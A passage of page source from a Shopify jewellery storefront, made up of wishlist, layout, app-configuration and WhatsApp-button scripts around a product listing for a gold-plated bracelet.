            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7875472130218,"title":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","handle":"gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet","description":"","published_at":"2023-10-06T15:39:54+05:30","created_at":"2023-10-06T15:39:54+05:30","vendor":"Jazz And Sizzle","type":"Bracelet","tags":["500-1000","Bracelets","Cuff Bracelet"],"price":54900,"price_min":54900,"price_max":54900,"available":true,"price_varies":false,"compare_at_price":249900,"compare_at_price_min":249900,"compare_at_price_max":249900,"compare_at_price_varies":false,"variants":[{"id":45125791350954,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BR-JS23-10066","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","public_title":null,"options":["Default Title"],"price":54900,"weight":10,"compare_at_price":249900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1781.jpg?v=1696586999","\/\/jazzandsizzle.com\/cdn\/shop\/files\/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1782.jpg?v=1696586998","\/\/jazzandsizzle.com\/cdn\/shop\/files\/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997","\/\/jazzandsizzle.com\/cdn\/shop\/files\/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997","options":["Title"],"media":[{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580659370,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580692138,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1781.jpg?v=1696586999"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1781.jpg?v=1696586999","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580724906,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580757674,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1782.jpg?v=1696586998"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1782.jpg?v=1696586998","width":1080},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580790442,"position":5,"preview_image":{"aspect_ratio":0.756,"height":1440,"width":1089,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997"},"aspect_ratio":0.756,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997","width":1089},{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle","id":29564580823210,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?crop=center\u0026height=620\u0026v=1696586997\u0026width=620";
      

        SwymProductVariants[45125791350954] = {
          empi: window.SwymProductInfo.product.id,epi:45125791350954,
          dt: "Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet",
          du: "https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet",
          iu:  piu ,
          stk:  1 ,
          pr: 54900/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 249900/100,
          
          variants: [{ "Default Title" : 45125791350954}]
        };window.SwymProductInfo.currentVariant = 45125791350954;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet", du: "https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet",
        ct: window.SwymProductInfo.product.type, pr: 54900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 45125791350954 }],
        stk:  1 
        
          ,op:249900/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T06:03:41.138Z","134240764074":"2025-11-11T11:54:37.576Z","136198095018":"2025-04-04T17:11:22.654Z","136257634474":"2025-10-29T18:39:43.298Z","138827989162":"2025-10-29T18:39:44.500Z","140810944682":"2025-10-15T10:36:32.264Z","140834308266":"2025-11-11T12:08:27.457Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '{"editor":"2025-04-21T13:00:41.351Z","134240764074":"2025-07-29T18:56:25.837Z","136198095018":"2025-04-04T17:11:22.772Z","136257634474":"2025-04-10T05:24:37.189Z"}';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019a9d27-1802-7a50-b102-2e8d88cfd213/wishlist-shopify-app-588/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019a9d27-1802-7a50-b102-2e8d88cfd213/wishlist-shopify-app-588/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div><div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/bangles,/collections/bracelet,/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2025-11-18T18:52:34.552Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div><div id="shopify-block-ANE5pTDBGRlhJY0dpb__13017476918150166000" class="shopify-block shopify-app-block">

<div id="hx-whatsapp-button" class="hx-whatsapp-button">
  <div class="hx-whatsapp-loading">
    <span>Loading WhatsApp button...</span>
  </div>
</div>

<script>
  console.log('%c  WhatsApp Floating Button ', 'color: #25D366; font-weight: bold; font-size: 16px;');
  (function() {
    // Get the shop URL
    const shopUrl = Shopify.shop || window.location.hostname;
    
    // Function to load WhatsApp configuration through the app proxy
    const loadWhatsAppConfig = async () => {
      try {
        // Use the app proxy path which will be configured in shopify.app.toml
        const response = await fetch(`/apps/whatsapp?shop=${encodeURIComponent(shopUrl)}`);
        if (!response.ok) {
          throw new Error(`Failed to load WhatsApp configuration: ${response.statusText}`);
        }
        
        const config = await response.json();
        
        if (!config) {
          throw new Error('Empty configuration received');
        }
        
        // Initialize the WhatsApp button with fetched configuration
        initWhatsAppButton(config);
      } catch (error) {
        console.error('Error loading WhatsApp configuration:', error);
        document.getElementById('hx-whatsapp-button').remove();
      }
    };
    
    // Function to initialize the WhatsApp button
    const initWhatsAppButton = (config) => {
      // Remove loading indicator
      document.getElementById('hx-whatsapp-button').innerHTML = '';
      
      // Format WhatsApp number
      const formattedNumber = config.whatsappNumber.replace(/\s+/g, "");
      const whatsappUrl = `https://wa.me/${formattedNumber}`;
      
      // Determine button size
      let buttonSizeClass = "";
      switch (config.buttonSize) {
        case "small":
          buttonSizeClass = "whatsapp-button-small";
          break;
        case "medium":
          buttonSizeClass = "whatsapp-button-medium";
          break;
        case "large":
          buttonSizeClass = "whatsapp-button-large";
          break;
        default:
          buttonSizeClass = "whatsapp-button-medium";
      }
      
      // Determine animation class
      let animationClass = "";
      switch (config.animation) {
        case "bounce":
          animationClass = "whatsapp-animation-bounce";
          break;
        case "pulse":
          animationClass = "whatsapp-animation-pulse";
          break;
        case "fade":
          animationClass = "whatsapp-animation-fade";
          break;
        default:
          animationClass = "";
      }
      
      // Check if current page is in hidden pages list
      if (config.hiddenPages) {
        const currentPath = window.location.pathname;
        const hiddenPages = config.hiddenPages.split(',').map(page => page.trim());
        if (hiddenPages.some(page => currentPath.includes(page))) {
          return; // Don't show on hidden pages
        }
      }
      
      // Check visibility based on device
      if (config.visibilityOption !== "always") {
        const isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
        if ((config.visibilityOption === "mobile_only" && !isMobile) || 
            (config.visibilityOption === "desktop_only" && isMobile)) {
          return; // Don't show on this device type
        }
      }
      
      // Create styles
      const style = document.createElement('style');
      style.textContent = `
        .whatsapp-floating-button {
          position: fixed;
          /* Reset all positioning first */
